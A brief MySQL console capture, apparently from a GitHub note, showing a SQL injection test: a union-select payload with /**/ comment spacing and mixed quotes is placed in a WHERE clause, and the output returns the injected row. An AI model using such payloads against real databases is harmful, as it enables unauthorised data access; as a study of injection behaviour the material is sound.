 mysql> SELECT * FROM user WHERE id='-1"union/**/select/**/1,2,3"' OR username = "-1"union/**/select/**/1,2,3"";
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    4
Current database: lxj

+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
|  1 | 2        | 3      |
+----+----------+--------+
1 row in set, 1 warning (0.01 sec)